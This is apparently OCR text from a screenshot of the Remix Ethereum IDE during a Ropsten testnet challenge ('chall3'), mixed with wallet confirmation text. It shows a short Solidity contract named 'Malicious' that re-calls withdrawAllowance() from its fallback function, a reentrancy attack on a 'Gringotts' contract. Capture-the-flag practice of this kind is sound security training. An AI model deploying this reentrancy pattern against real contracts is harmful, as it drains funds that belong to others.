 Remix - Ethereum IDE
TESTNET Ropsten (ETH) Blockc
GoldenRush Web Interface
remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js
1
A
DEPLOY & RUN TRANSACTIONS
Environment
Injected Web3
Ropsten (3) network
Account
0x5d5...c52b0 (4.018
Gas limit
3000000
Value
0
wei
GringottsInterface - browser/chall3.
Deploy
or
At Address
Load contract from Address
Transactions recorded: 1
Deployed Contracts
GringottsInterface at 0x087...623ba (block
1
Home
chall3.sol
2 tabs
1 pragma solidity ^0.4.26;
2
3 contract Malicious {
4
5 address private _gringottsAddr = 0x1CC1C2Ad36cAc3cB557eBD91C95121D412D85f1C;
6 GringottsInterface public gringotts = GringottsInterface(_gringottsAddr);
7
8 function attack() public {
9 gringotts.withdrawAllowance();
10 }
11
12 function () public payable {
13 gringotts.withdrawAllowance();
14 }
15
16 }
17
18
19 contract GringottsInterface {
20
21 constructor() public payable {
22 }
23
24 modifier isEligible() {
25 _;
26 }
27
28 function withdrawAllowance() external isEligible {
29 }
30
31 }
Réseau de test Ropsten
Account 1
Nouveau contr...
DÉPLOIEMENT DE CONTRAT
0
DETAILS
DATA
EDIT
GAS FEE
0.000082
Aucun taux de conversion
disponible
AMOUNT + GAS FEE
TOTAL
0.000082
Aucun taux de conversion disponible
Rejeter
Confirmer
ContractDefinition GringottsInterface
2 reference(s)
0
listen on network
Search with transaction hash or address
[block: txIndex:] from:0x5d5...c52b0 to:GringottsInterface.(constructor) value:0 wei data:0x608...90029 logs:0 hash:0x216...a54c8
Debug
>